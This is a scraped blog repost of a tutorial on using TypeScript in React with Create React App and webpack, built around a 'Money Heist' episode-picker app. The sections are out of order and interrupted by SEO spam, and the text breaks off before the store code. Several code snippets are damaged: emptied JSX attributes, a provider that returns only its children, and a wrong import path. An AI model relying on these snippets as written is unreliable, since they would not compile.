import { Dispatch } from './interface/interfaces'export const fetchDataAction = async (dispatch: Dispatch) => { const URL = 'https://api.tvmaze.com/singlesearch/shows?q=la-casa-de-papel&embed=episodes' const data = await fetch(URL) const dataJSON = await data.json() return dispatch({ type: 'FETCH_DATA', payload: dataJSON.\_embedded.episodes })}
First, we need to import our interfaces so that they can be used in this file. The following steps were taken to create the action:
The fetchDataAction function takes dispatch props as a parameter.
Because our function is asynchronous, we would be using async and await.
We create a variable(URL) that holds our API endpoint.
We have another variable named data that holds the response from the API.
Then, we store the JSON response in dataJSON, after we have gotten the response in JSON format by calling data.json().
Lastly, we return a dispatch function that has a property of type and a string of FETCH_DATA. It also has a payload(). _embedded.episodes is the array of the episodes object from our endpoint.
Note that the fetchDataAction function fetches our endpoint, converts it to JSON objects, and returns the dispatch function, which updates the state declared earlier in the Store.
The exported dispatch type is set to React.Dispatch. Note that React.Dispatch is the standard type for the dispatch function according to the @types/react code base, while <IAction> is an array of the Interface Action.
EpisodesList Component
In order to maintain the reusability of our app, we will keep all fetched episodes in a separate file, and then import the file in our homePage component.
In the components folder, create an EpisodesList.tsx file, and copy and paste the following code to it:
import React from 'react'import { IEpisode, IProps } from '../types/interfaces'const EpisodesList = (props: IProps): Array<JSX.Element> => { const { episodes } = props return episodes.map((episode: IEpisode) => { return ( <section key={episode.id} className='episode-box'> <img src={!!episode.image ? episode.image.medium : ''} alt={`Money Heist ${episode.name}`} /> <div>{episode.name}</div> <section style=> <div> Season: {episode.season} Number: {episode.number} </div> <button type='button' > Fav </button> </section> </section> ) })}export default EpisodesList
We import IEpisode and IProps from interfaces.tsx.
Next, we create an EpisodesList function that takes props. The props will have a type of IProps, while the function has a type of Array<JSX.Element>.
Visual Studio Code suggests that our function type be written as JSX.Element[].
Visual Studio Code suggests a type (Large preview)
While Array<JSX.Element> is equal to JSX.Element[], Array<JSX.Element> is called the generic identity. Hence, the generic pattern will be used often in this article.
Inside the function, we destructure the episodes from props, which has the IEpisode as a type.
Read about the generic identity, This knowledge will be needed as we proceed.
We returned the episodes props and mapped through it to return a few HTML tags.
The first section holds the key, which is episode.id, and a className of episode-box, which will be created later. We know that our episodes have images; hence, the image tag.
The image has a ternary operator that checks if there’s either an episode.image or an episode.image.medium. Else, we display an empty string if no image is found. Also, we included the episode.name in a div.
In section, we show the season that an episode belongs to and its number. We have a button with the text Fav. We’e exported the EpisodesList component so that we can use it across our app.
Home Page Component
We want the home page to trigger the API call and display the episodes using the EpisodesList component we created. Inside the components folder, create the HomePage component, and copy and paste the following code to it:
import React, { useContext, useEffect, lazy, Suspense } from 'react'import App from '../App'import { Store } from '../Store'import { IEpisodeProps } from '../types/interfaces'import { fetchDataAction } from '../Actions'const EpisodesList = lazy<any>(() => import('./EpisodesList')) const HomePage = (): JSX.Element => { const { state, dispatch } = useContext(Store) useEffect(() => { state.episodes.length === 0 && fetchDataAction(dispatch) }) const props: IEpisodeProps = { episodes: state.episodes, store: { state, dispatch } } return ( <App> <Suspense fallback={<div>loading...</div>}> <section className='episode-layout'> <EpisodesList {...props} /> </section> </Suspense> </App> ) }export default HomePage
We import useContext, useEffect, lazy, and Suspense from React. The imported app component is the bedrock upon which all other components must receive the value of the store.
We also import Store, IEpisodeProps, and FetchDataAction from their respective files.
We import the EpisodesList component using the React.lazy feature available in React 16.6.
React lazy loading supports the code-splitting convention. Thus, our EpisodesList component is loaded dynamically, instead of being loaded at once, thereby improving the performance of our app.
We destructure the state and dispatch as props from the Store.
The ampersand (&&) in the useEffect hook checks if our episodes state is empty (or equal to 0). Else, we return the fetchDataAction function.
Lastly, we return the App component. Inside it, we use the Suspense wrapper, and set fallback to a div with the loading text. This will be displayed to the user while we await the response from the API.
The EpisodesList component will mount when the data is available, and the data that will contain the episodes is what we spread into it.
Set Up Index.txs
The Homepage component needs to be a child of the StoreProvider. We’ll have to do that in the index file. Rename index.js to index.tsx and paste the following code:
import React from 'react'import ReactDOM from 'react-dom'import './index.css'import { StoreProvider } from './Store'import HomePage from './components/HomePage'ReactDOM.render( <StoreProvider> <HomePage /> </StoreProvider>, document.getElementById('root'))
We import StoreProvider, HomePage, and index.css from their respective files. We wrap the HomePage component in our StoreProvider. This makes it possible for the Homepage component to access the store, as we saw in the previous section.
We have come a long way. Let’s check what the app looks like, without any CSS.
App without CSS (Large preview)
Create Index.css
Delete the code in the index.css file and replace it with this:
html { font-size: 14px;}body { margin: 0; padding: 0; font-size: 10px; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;}.episode-layout { display: flex; flex-wrap: wrap; min-width: 100vh;}.episode-box { padding: .5rem;}.header { display: flex; justify-content: space-between; background: white; border-bottom: 1px solid black; padding: .5rem; position: sticky; top: 0;}
Our app now has a look and feel. Here’s how it looks with CSS.
(Large preview)
Now we see that our episodes can finally be fetched and displayed, because we’ve adopted TypeScript all the way. Great, isn’t it?
Add Favorite Episodes Feature
Let’s add functionality that adds favorite episodes and that links it to a separate page. Let’s go back to our Store component and add a few lines of code:
Note that the highlighted code is newly added:
import React, { useReducer, createContext } from 'react'import { IState, IAction } from './types/interfaces'const initialState: IState = { episodes: [], favourites: []}export const Store = createContext<IState | any>(initialState)const reducer = (state: IState, action: IAction): IState => { switch (action.type) { case 'FETCH_DATA': return { ...state, episodes: action.payload } case 'ADD_FAV': return { ...state, favourites: [...state.favourites, action.payload] } default: return state }}export const StoreProvider = ({ children }: JSX.ElementChildrenAttribute): JSX.Element => { const [state, dispatch] = useReducer(reducer, initialState) return <Store.Provider value=>{children}</Store.Provider>}
To implement the “Add favorite” feature to our app, the ADD_FAV case is added. It returns an object that holds a copy of our previous state, as well as an array with a copy of the favorite state, with the payload.
We need an action that will be called each time a user clicks on the FAV button. Let’s add the highlighted code to index.tx:
import { IAction, IEpisode, Dispatch } from './types/interfaces'export const fetchDataAction = async (dispatch: Dispatch) => { const URL = 'https://api.tvmaze.com/singlesearch/shows?q=la-casa-de-papel&embed=episodes' const data = await fetch(URL) const dataJSON = await data.json() return dispatch({ type: 'FETCH_DATA', payload: dataJSON._embedded.episodes })}export const toggleFavAction = (dispatch: any, episode: IEpisode | any): IAction => { let dispatchObj = { type: 'ADD_FAV', payload: episode } return dispatch(dispatchObj)}
We create a toggleFavAction function that takes dispatch and episodes as parameters, and any and IEpisode|any as their respective types, with IAction as our function type. We have an object whose type is ADD_FAV and that has episode as its payload. Lastly, we just return and dispatch the object.
We will add some more snippets to EpisodeList.tsx. Copy and paste the highlighted code:
import React from 'react'import { IEpisode, IProps } from '../types/interfaces'const EpisodesList = (props: IProps): Array<JSX.Element> => { const { episodes, toggleFavAction, favourites, store } = props const { state, dispatch } = store return episodes.map((episode: IEpisode) => { return ( <section key={episode.id} className='episode-box'> <img src={!!episode.image ? episode.image.medium : ''} alt={`Money Heist - ${episode.name}`} /> <div>{episode.name}</div> <section style=> <div> Seasion: {episode.season} Number: {episode.number} </div> <button type='button' onClick={() => toggleFavAction(state, dispatch, episode)} > {favourites.find((fav: IEpisode) => fav.id === episode.id) ? 'Unfav' : 'Fav'} </button> </section> </section> ) })}export default EpisodesList
We include togglefavaction, favorites, and store as props, and we destructure state, a dispatch from the store. In order to select our favorite episode, we include the toggleFavAction method in an onClick event, and pass the state, dispatch and episode props as arguments to the function.
Lastly, we loop through the favorite state to check if fav.id(favorite ID) matches the episode.id. If it does, we toggle between the Unfav and Fav text. This helps the user know if they have favorited that episode or not.
We are getting close to the end. But we still need a page where favorite episodes can be linked to when the user chooses among the episodes on the home page.
If you’ve gotten this far, give yourself a pat on the back.
Favpage Component
In the components folder, create a FavPage.tsx file. Copy and paste the following code to it:
import React, { lazy, Suspense } from 'react'import App from '../App'import { Store } from '../Store'import { IEpisodeProps } from '../types/interfaces'import { toggleFavAction } from '../Actions'const EpisodesList = lazy<any>(() => import('./EpisodesList'))export default function FavPage(): JSX.Element { const { state, dispatch } = React.useContext(Store) const props: IEpisodeProps = { episodes: state.favourites, store: { state, dispatch }, toggleFavAction, favourites: state.favourites } return ( <App> <Suspense fallback={<div>loading...</div>}> <div className='episode-layout'> <EpisodesList {...props} /> </div> </Suspense> </App> )}
To create the logic behind choosing favorite episodes, we’ve written a little code. We import lazy and Suspense from React. We also import Store, IEpisodeProps, and toggleFavAction from their respective files.
We import our EpisodesList component using the React.lazy feature. Lastly, we return the App component. Inside it, we use the Suspense wrapper, and set a fallback to a div with the loading text.
This works similar to the Homepage component. This component will access the store to obtain the episodes the user has favorited. Then, the list of episodes gets passed to the EpisodesList component.
Let’s add a few more snippets to the HomePage.tsx file.
Include the toggleFavAction from ../Actions. Also include the toggleFavAction method as props.
import React, { useContext, useEffect, lazy, Suspense } from 'react'import App from '../App'import { Store } from '../Store'import { IEpisodeProps } from '../types/interfaces'import { fetchDataAction, toggleFavAction } from '../Actions'const EpisodesList = lazy<any>(() => import('./EpisodesList')) const HomePage = (): JSX.Element => { const { state, dispatch } = useContext(Store) useEffect(() => { state.episodes.length === 0 && fetchDataAction(dispatch) }) const props: IEpisodeProps = { episodes: state.episodes, store: { state, dispatch }, toggleFavAction, favourites: state.favourites } return ( <App> <Suspense fallback={<div>loading...</div>}> <section className='episode-layout'> <EpisodesList {...props} /> </section> </Suspense> </App> ) }export default HomePage
Our FavPage needs to be linked, so we need a link in our header in App.tsx. To achieve this, we use Reach Router, a library similar to React Router. William Le explains the differences between Reach Router and React Router.
In your CLI, run npm install @reach/router @types/reach__router. We are installing both the Reach Router library and reach-router types.
Upon successful installation, import Link from @reach/router.
import React, { useContext, Fragment } from 'react'import { Store } from './tsx'import { Link } from '@reach/router' const App = ({ children}: { children: JSX.Element }): JSX.Element => { const { state } = useContext(Store) return ( <Fragment> <header className='header'> <div> <h1>Money Heist</h1> <p>Pick your favourite episode</p> </div> <div> <Link to='/'>Home</Link> <Link to='/faves'>Favourite(s): {state.favourites.length}</Link> </div> </header> {children} </Fragment> ) }export default App
We destructure the store from useContext. Lastly, our home will have a Link and a path to /, while our favorite has a path to /faves.
{state.favourites.length} checks for the number of episodes in the favorites states and displays it.
Finally, in our index.tsx file, we import the FavPage and HomePage components, respectively, and wrap them in the Router.
Copy the highlighted code to the existing code:
import React from 'react'import ReactDOM from 'react-dom'import './index.css'import { StoreProvider } from './Store'import { Router, RouteComponentProps } from '@reach/router'import HomePage from './components/HomePage'import FavPage from './components/FavPage'const RouterPage = ( props: { pageComponent: JSX.Element } & RouteComponentProps) => props.pageComponentReactDOM.render( <StoreProvider> <Router> <RouterPage pageComponent={<HomePage />} path='/' /> <RouterPage pageComponent={<FavPage />} path='/faves' /> </Router> </StoreProvider>, document.getElementById('root'))
Now, let’s see how the implemented ADD_FAV works.
The “Add favorite” code works (Large preview)
Remove Favorite Functionality
Finally, we will add the “Remove episode feature”, so that when the button is clicked, we toggle between adding or removing a favorite episode. We will display the number of episodes added or removed in the header.
STORE
To create the “Remove favorite episode” functionality, we will add another case in our store. So, go over to Store.tsx and add the highlighted code:
import React, { useReducer, createContext } from 'react'import { IState, IAction } from './types/interfaces'const initialState: IState = { episodes: [], favourites: []}export const Store = createContext<IState | any>(initialState)const reducer = (state: IState, action: IAction): IState => { switch (action.type) { case 'FETCH_DATA': return { ...state, episodes: action.payload } case 'ADD_FAV': return { ...state, favourites: [...state.favourites, action.payload] } case 'REMOVE_FAV': return { ...state, favourites: action.payload } default: return state }}export const StoreProvider = ({ children }: JSX.ElementChildrenAttribute): JSX.Element => { const [state, dispatch] = useReducer(reducer, initialState) return {children}}
We add yet another case named REMOVE_FAV and return an object containing the copy of our initialState. Also, the favorites state contains the action payload.
ACTION
Copy the following highlighted code and paste it in action.ts:
import { IAction, IEpisode, IState, Dispatch } from './types/interfaces'export const fetchDataAction = async (dispatch: Dispatch) => { const URL = 'https://api.tvmaze.com/singlesearch/shows?q=la-casa-de-papel&embed=episodes' const data = await fetch(URL) const dataJSON = await data.json() return dispatch({ type: 'FETCH_DATA', payload: dataJSON.\_embedded.episodes })}//Add IState withits typeexport const toggleFavAction = (state: IState, dispatch: any, episode: IEpisode | any): IAction => { const episodeInFav = state.favourites.includes(episode) let dispatchObj = { type: 'ADD_FAV', payload: episode } if (episodeInFav) { const favWithoutEpisode = state.favourites.filter( (fav: IEpisode) => fav.id !== episode.id ) dispatchObj = { type: 'REMOVE_FAV', payload: favWithoutEpisode } } return dispatch(dispatchObj)}
We import the IState interface from ./types/interfaces, because we’ll need to pass it as the type to the state props in the toggleFavAction function.
An episodeInFav variable is created to check if there’s an episode that exists in the favorites state.
We filter through the favorites state to check if a favorite ID doesn’t equal an episode ID. Thus, the dispatchObj is reassigned a type of REMOVE_FAV and a payload of favWithoutEpisode.
Let’s preview the result of our app.
Conclusion
In this article, we’ve seen how to set up TypeScript in a React project, and how to migrate a project from vanilla React to TypeScript.
We’ve also built an app with TypeScript and React to see how TypeScript is used in React projects. I trust you were able to learn a few things.
Please do share your feedback and experiences with TypeScript in the comments section below. I’d love to see what you come up with!
The supporting repository for this article is available on GitHub.
References
“How To Migrate A React App To TypeScript,” Joe Previte
“Why And How To Use TypeScript In Your React App?,” Mahesh Haldar
(ks, ra, il, al)
Website Design & SEO Delray Beach by DBL07.co
Delray Beach SEO
Via http://www.scpie.org/setting-typescript-for-modern-react-projects-using-webpack-and-babel/
source https://scpie.weebly.com/blog/setting-typescript-for-modern-react-projects-using-webpack-and-babel
0 notes
Text
Setting TypeScript For Modern React Projects Using Webpack And Babel
About The Author
Blessing Krofegha is a Software Engineer Based in Lagos Nigeria, with a burning desire to contribute to making the web awesome for all, by writing and building … More about Blessing …
This article introduces Typescript, a superscript of JavaScript that presents the static type feature for spotting common errors as developers codes, which enhances performance, hence results in robust enterprise applications. You’ll also learn how to efficiently set up TypeScript in a React Project as we build a Money Heist Episode Picker App, exploring TypeScript, React hooks such as useReducer, useContext and Reach Router.
In this era of software development, JavaScript can be used to develop almost any type of app. However, the fact that JavaScript is dynamically typed could be a concern for most large enterprise companies, because of its loose type-checking feature.
Fortunately, we don’t have to wait until the Ecma Technical Committee 39 introduces a static type system into JavaScript. We can use TypeScript instead.
JavaScript, being dynamically typed, is not aware of the data type of a variable until that variable is instantiated at runtime. Developers who write large software programs might have a tendency to reassign a variable, declared earlier, to a value of a different type, with no warning or issue whatsoever, resulting in bugs often overlooked.
In this tutorial, we will learn what TypeScript is and how to work with it in a React project. By the end, we’ll have built a project consisting of an episode-picker app for the TV show Money Heist, using TypeScript and current React-like hooks (useState, useEffect, useReducer, useContext). With this knowledge, you can go on to experiment with TypeScript in your own projects.
This article isn’t an introduction to TypeScript. Hence, we won’t go through the basic syntax of TypeScript and JavaScript. However, you don’t have to be an expert in any of these languages to follow along, because we’ll try to follow the KISS principle (keep it simple, stupid).
What Is TypeScript?
In 2019, TypeScript was ranked the seventh most-used language and the fifth fastest-growing language on GitHub. But what exactly is TypeScript?
According to the official documentation, TypeScript is a typed superset of JavaScript that compiles to plain JavaScript. It is developed and maintained by Microsoft and the open-source community.
“Superset” in this context means that the language contains all of the features and functionality of JavaScript and then some. TypeScript is a typed scripting language.
It offers developers more control over their code base via its type annotation, classes, and interface, sparing developers from having to manually fix annoying bugs in the console.
TypeScript wasn’t created to alter JavaScript. Instead, it expands on JavaScript with valuable new features. Any program written in plain JavaScript will also run as expected in TypeScript, including cross-platform mobile apps and back ends in Node.js.
This means you can also write React apps in TypeScript, as we will do in this tutorial.
Why TypeScript?
Perhaps, you aren’t convinced of embracing the goodness of TypeScript. Let’s consider a few of its advantages.
Fewer Bugs
We cannot eliminate all bugs in our code, but we can reduce them. TypeScript checks for types at compile-time and throws errors if the variable type changes.
Being able to find these obvious yet frequent errors this early on makes it a lot easier to manage your code with types.
Refactoring Is Easier
You probably often want to refactor quite a lot of things, but because they touch so much other code and many other files, you’re wary of modifying them.
In TypeScript, such things can often be refactored with just a click of the “Rename symbol” command in your integrated development environment (IDE).
Renaming app to expApp (Large preview)
In a dynamically typed language such as JavaScript, the only way to refactor multiple files at the same time is with the traditional “search and replace” function using regular expressions (RegExp).
In a statically typed language such as TypeScript, “search and replace” isn’t needed anymore. With IDE commands such as “Find all occurrences” and “Rename symbol”, you can see all occurrences in the app of the given function, class, or property of an object interface.
TypeScript will help you find all instances of the refactored bit, rename it, and alert you with a compile error in case your code has any type mismatches after the refactoring.
TypeScript has even more advantages than what we’ve covered here.
Disadvantages Of TypeScript
TypeScript is surely not without its disadvantages, even given the promising features highlighted above.
A False Sense Of Security
TypeScript’s type-checking feature often creates a false sense of security among developers. The type checking indeed warns us when something is wrong with our code. However, static types don’t reduce overall bug density.
Therefore, the strength of your program will depend on your usage of TypeScript, because types are written by the developer and not checked at runtime.
If you’re looking to TypeScript to reduce your bugs, please consider test-driven development instead.
Complicated Typing System
The typing system, while a great tool in many regards, can sometimes be a little complicated. This downside stems from it being fully interoperable with JavaScript, which leaves even more room for complication.
However, TypeScript is still JavaScript, so understanding JavaScript is important.
When To Use TypeScript?
I would advise you to use TypeScript in the following cases:
If you’re looking to building an application that will be maintained over a long period, then I would strongly recommend starting with TypeScript, because it fosters self-documenting code, thus helping other developers to understand your code easily when they join your code base.
If you need to create a library, consider writing it in TypeScript. It will help code editors to suggest the appropriate types to developers who are using your library.
In the last few sections, we have balanced the pros and cons of TypeScript. Let’s move on to the business of the day: setting up TypeScript in a modern React project.
Getting Started
There are several ways to set up TypeScript in a React Project. In this tutorial, we’ll be covering just two.
Method 1: Create React App + TypeScript
About two years ago, the React team released Create React App 2.1, with TypeScript support. So, you might never have to do any heavy lifting to get TypeScript into your project.
Announcement of TypeScript in Create React App (Large preview)
To start a new Create React App project, you can run this…
npx create-react-app my-app --folder-name
… or this:
yarn create react-app my-app --folder-name
To add TypeScript to a Create React App project, first install it and its respective @types:
npm install --save typescript @types/node @types/react @types/react-dom @types/jest
… or:
yarn add typescript @types/node @types/react @types/react-dom @types/jest
Next, rename the files (for example, index.js to index.tsx), and restart your development server!
That was quick, wasn’t it?
Method 2: Set Up TypeScript With Webpack
Webpack is a static module bundler for JavaScript applications. It takes all of the code from your application and makes it usable in a web browser. Modules are reusable chunks of code built from your app’s JavaScript, node_modules, images, and CSS styles, which are packaged to be easily used on your website.
Create A New Project
Let’s start by creating a new directory for our project:
mkdir react-webpack cd react-webpack
We’ll use npm to initialize our project:
npm init -y
The command above will generate a package.json file with some default values. Let’s also add some dependencies for webpack, TypeScript, and some React-specific modules.
Installing Packages
Lastly, we’d need to install the necessary packages. Open your command-line interface (CLI) and run this:
#Installing devDependencies npm install --save-dev @types/react @types/react-dom awesome-typescript-loader css-loader html-webpack-plugin mini-css-extract-plugin source-map-loader typescript webpack webpack-cli webpack-dev-server #installing Dependencies npm install react react-dom
Let’s also manually add a few different files and folders under our react-webpack folder:
Add webpack.config.js to add webpack-related configurations.
Add tsconfig.json for all of our TypeScript configurations.
Add a new directory, src.
Create a new directory, components, in the src folder.
Finally, add index.html, App.tsx, and index.tsx in the components folder.
Project Structure
Thus, our folder structure will look something like this:
├── package.json ├── package-lock.json ├── tsconfig.json ├── webpack.config.js ├── .gitignore └── src └──components ├── App.tsx ├── index.tsx ├── index.html
Start Adding Some Code
We’ll start with index.html:
<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>React-Webpack Setup</title> </head> <body> <div id="output"></div> </body> </html>
This will create the HTML, with an empty div with an ID of output.
Let’s add the code to our React component App.tsx:
import * as React from "react"; export interface HelloWorldProps { userName: string; lang: string; } export const App = (props: HelloWorldProps) => ( <h1> Hi {props.userName} from React! Welcome to {props.lang}! </h1> );
We’ve created an interface object and named it HelloWorldProps, with userName and lang having a string type.
We passed props to our App component and exported it.
Now, let’s update the code in index.tsx:
import * as React from "react"; import * as ReactDOM from "react-dom"; import { App } from "./App"; ReactDOM.render( <App userName="Beveloper" lang="TypeScript" />, document.getElementById("output") );
We just imported the App component into index.tsx. When webpack sees any file with the extension .ts or .tsx, it will transpile that file using the awesome-typescript-loader library.
TypeScript Configuration
We’ll then add some configuration to tsconfig.json:
{ "compilerOptions": { "jsx": "react", "module": "commonjs", "noImplicitAny": true, "outDir": "./build/", "preserveConstEnums": true, "removeComments": true, "sourceMap": true, "target": "es5" }, "include": [ "src/components/index.tsx" ] }
Let’s also look at the different options we added to tsconfig.json:
compilerOptions Represents the different compiler options.
jsx:react Adds support for JSX in .tsx files.
lib Adds a list of library files to the compilation (for example, using es2015 allows us to use ECMAScript 6 syntax).
module Generates module code.
noImplicitAny Raises errors for declarations with an implied any type.
outDir Represents the output directory.
sourceMap Generates a .map file, which can be very useful for debugging the app.
target Represents the target ECMAScript version to transpile our code down to (we can add a version based on our specific browser requirements).
include Used to specify the file list to be included.
Webpack Configuration
Let’s add some webpack configuration to webpack.config.js.
const path = require("path"); const HtmlWebpackPlugin = require("html-webpack-plugin"); const MiniCssExtractPlugin = require("mini-css-extract-plugin"); module.exports = { entry: "./src/components/index.tsx", target: "web", mode: "development", output: { path: path.resolve(\__dirname, "build"), filename: "bundle.js", }, resolve: { extensions: [".js", ".jsx", ".json", ".ts", ".tsx"], }, module: { rules: [ { test: /\.(ts|tsx)$/, loader: "awesome-typescript-loader", }, { enforce: "pre", test: /\.js$/, loader: "source-map-loader", }, { test: /\.css$/, loader: "css-loader", }, ], }, plugins: [ new HtmlWebpackPlugin({ template: path.resolve(\__dirname, "src", "components", "index.html"), }), new MiniCssExtractPlugin({ filename: "./src/yourfile.css", }), ], };
Let’s look at the different options we’ve added to webpack.config.js:
entry This specifies the entry point for our app. It may be a single file or an array of files that we want to include in our build.
output This contains the output configuration. The app looks at this when trying to output bundled code from our project to the disk. The path represents the output directory for code to be outputted to, and the file name represents the file name for the same. It is generally named bundle.js.
resolve Webpack looks at this attribute to decide whether to bundle or skip the file. Thus, in our project, webpack will consider files with the extensions .js, .jsx, .json, .ts , and .tsx for bundling.
module We can enable webpack to load a particular file when requested by the app, using loaders. It takes a rules object that specifies that:
any file that ends with the extension .tsx or .ts should use awesome-typescript-loader to be loaded;
files that end with the .js extension should be loaded with source-map-loader;
files that end with the .css extension should be loaded with css-loader.
plugins Webpack has its own limitations, and it provides plugins to overcome them and extend its capabilities. For example, html-webpack-plugin creates a template file that is rendered to the browser from the index.html file in the ./src/component/index.html directory.
MiniCssExtractPlugin renders the parent CSS file of the app.
Adding Scripts To package.json
We can add different scripts to build React apps in our package.json file:
"scripts": { "start": "webpack-dev-server --open", "build": "webpack" },
Now, run npm start in your CLI. If it all went well, you should see this:
React-Webpack setup output (Large preview)
If you have a knack for webpack, clone the repository for this setup, and use it across your projects.
Creating Files
Create a src folder and an index.tsx file. This will be the base file that renders React.
Now, if we run npm start, it will run our server and open a new tab. Running npm run build will build webpack for production and will create a build folder for us.
We have seen how to set up TypeScript from scratch using the Create React App and webpack configuration method.
One of the quickest ways to get a full grasp of TypeScript is by converting one of your existing vanilla React projects to TypeScript. Unfortunately, incrementally adopting TypeScript in an existing vanilla React project is stressful because it entails having to eject or rename all of the files, which would result in conflicts and a giant pull request if the project belonged to a large team.
Next, we’ll look at how to easily migrate a React project to TypeScript.
Migrate An Existing Create React App To TypeScript
To make this process more manageable, we’ll break it down into steps, which will enable us to migrate in individual chunks. Here are the steps we’ll take to migrate our project:
Add TypeScript and types.
Add tsconfig.json.
Start small.
Rename files extension to .tsx.
1. Add TypeScript to the Project
First, we’ll need to add TypeScript to our project. Assuming that your React project was bootstrapped with Create React App, we can run the following:
# Using npm npm install --save typescript @types/node @types/react @types/react-dom @types/jest # Using Yarn yarn add typescript @types/node @types/react @types/react-dom @types/jest
Notice that we haven’t changed anything to TypeScript yet. If we run the command to start the project locally (npm start or yarn start), nothing changes. If that’s the case, then great! We’re ready for the next step.
2. Add the tsconfig.json File
Before taking advantage of TypeScript, we need to configure it via the tsconfig.json file. The simplest way to get started is to scaffold one using this command:
npx tsc --init
This gets us some basics, with a lot of commented code. Now, replace all of the code in tsconfig.json with this:
{ "compilerOptions": { "jsx": "react", "module": "commonjs", "noImplicitAny": true, "outDir": "./build/", "preserveConstEnums": true, "removeComments": true, "sourceMap": true, "target": "es5" }, "include": [ "./src/**/**/\*" ] }
TypeScript Configuration
Let’s also look at the different options we added to tsconfig.json:
compilerOptions Represents the different compiler options.
target Translates newer JavaScript constructs down to an older version, like ECMAScript 5.
lib Adds a list of library files to the compilation (for example, using es2015 allows us to use ECMAScript 6 syntax).
jsx:react Adds support for JSX in .tsx files.
lib Adds a list of library files to the compilation (for example, using es2015 allows us to use ECMAScript 6 syntax).
module Generates module code.
noImplicitAny Used to raise errors for declarations with an implied any type.
outDir Represents the output directory.
sourceMap Generates a .map file, which can be very useful for debugging our app.
include Used to specify the file list to be included.
Configurations options will vary, according to a project’s demand. You might need to check the TypeScript options spreadsheet to figure out what would fit your project.
We have only taken the required actions to get things ready. Our next step is to migrate a file to TypeScript.
3. Start With a Simple Component
Take advantage of TypeScript’s ability to be gradually adopted. Go one file at a time at your own pace. Do what makes sense for you and your team. Don’t try to tackle it all at once.
To properly convert this, we need to do two things:
Change the file extension to .tsx.
Add the type annotation (which would require some TypeScript knowledge).
4.Rename File Extensions to .tsx
In a large code base, it might seem tiring to rename files individually.
Rename multiples files on macOS
Renaming multiple files can be a time-waster. Here is how you can do it on a Mac. Right-click (or Ctrl + click, or click with two fingers simultaneously on the trackpad if you are using a MacBook) on the folder that contains the files you want to rename. Then, click “Reveal in Finder”. In the Finder, select all of the files you want to rename. Right-click the selected files, and choose “Rename X items…” Then, you will see something like this:
Rename files on a Mac (Large preview)
Insert the string you want to find, and the string with which you want to replace that found string, and hit “Rename”. Done.
Rename multiples files on Windows
Renaming multiple files on Windows is beyond the scope of this tutorial, but a complete guide is available. You would usually get errors after renaming the files; you just need to add the type annotations. You can brush up on this in the documentation.
We have covered how to set up TypeScript in a React app. Now, let’s build an episode-picker app for Money Heist using TypeScript.
We won’t cover the basic types of TypeScript. Going through the documentation before continuing in this tutorial is required.
Time to Build
To make this process feel less daunting, we’ll break this down into steps, which will enable us to build the app in individual chunks. Here are all of the steps we’ll take to build the Money Heist episode-picker:
Scaffold a Create React App.
Fetch episodes.
Create the appropriate types and interfaces for our episodes in interface.ts.
Set up store for fetching episodes in store.tsx.
Create the action for fetching episodes in action.ts.
Create an EpisodeList.tsx component that holds the episodes fetched.
Import the EpisodesList component to our home page using React Lazy and Suspense.
Add episodes.
Set up store to add episodes in store.tsx.
Create the action for adding episodes in action.ts.
Remove episodes.
Set up store for deleting episodes in store.tsx.
Create the action for deleting episodes in action.ts.
Favorite episode.
Import EpisodesList component in favorite episode.
Render EpisodesList inside favorite episode.
Using Reach Router for navigation.
Set Up React
The easiest way to set up React is to use Create React App. Create React App is an officially supported way to create single-page React applications. It offers a modern build setup with no configuration.
We’ll make use of it to bootstrap the application we’ll be building. From your CLI, run the command below:
npx create-react-app react-ts-app && cd react-ts-app
Once the installation is successful, start the React server by running npm start.
React starter page (Large preview)
Understanding Interfaces And Types In Typescript
Interfaces in TypeScript are used when we need to give types to objects properties. Hence, we would be using interfaces to define our types.
interface Employee { name: string, role: string salary: number } const bestEmployee: Employee= { name: 'John Doe', role: 'IOS Developer', salary: '$8500' //notice we are using a string }
When compiling the code above, we would see this error: “Types of property salary are incompatible. Type string is not assignable to type number.”
Such errors happen in TypeScript when a property or variable is assigned a type other than the defined type. Specifically, the snippet above means that the salary property was assigned a string type instead of a number type.
Let’s create an interface.ts file in our src folder. Copy and paste this code into it:
/** |-------------------------------------------------- | All the interfaces! |-------------------------------------------------- */ export interface IEpisode { airdate: string airstamp: string airtime: string id: number image: { medium: string; original: string } name: string number: number runtime: number season: number summary: string url: string } export interface IState { episodes: Array<IEpisode> favourites: Array<IEpisode> } export interface IAction { type: string payload: Array<IEpisode> | any } export type Dispatch = React.Dispatch<IAction> export type FavAction = ( state: IState, dispatch: Dispatch, episode: IEpisode ) => IAction export interface IEpisodeProps { episodes: Array<IEpisode> store: { state: IState; dispatch: Dispatch } toggleFavAction: FavAction favourites: Array<IEpisode> } export interface IProps { episodes: Array<IEpisode> store: { state: IState; dispatch: Dispatch } toggleFavAction: FavAction favourites: Array<IEpisode> }
It’s a good practice to add an “I” to the name of the interface. It makes the code readable. However, you may decide to exclude it.
IEpisode Interface
Our API returns a set of properties such as airdate, airstamp, airtime, id, image, name, number, runtime, season, summary, and url. Hence, we defined an IEpisode interface and set the appropriate data types to the object properties.
IState Interface
Our IState interface has episodes and favorites properties, respectively, and an Array<IEpisode> interface.
IAction
The IAction interface properties are payload and type. The type property has a string type, while the payload has a type of Array | any.
Note that Array | any means an array of the episode interface or any type.
The Dispatch type is set to React.Dispatch and a <IAction> interface. Note that React.Dispatch is the standard type for the dispatch function, according to the @types/react code base, while <IAction> is an array of the Interface action.
Also, Visual Studio Code has a TypeScript checker. So, by merely highlighting or hovering over code, it’s smart enough to suggest the appropriate type.
In other words, for us to make use of our interface across our apps, we need to export it. So far, we have our store and our interfaces that hold the type of our object. Let’s now create our store. Note that the other interfaces follow the same conventions as the ones explained.
Fetch Episodes
Creating a Store
To fetch our episodes, we need a store that holds the initial state of the data and that defines our reducer function.
We’ll make use of useReducer hook to set that up. Create a store.tsx file in your src folder. Copy and paste the following code into it.
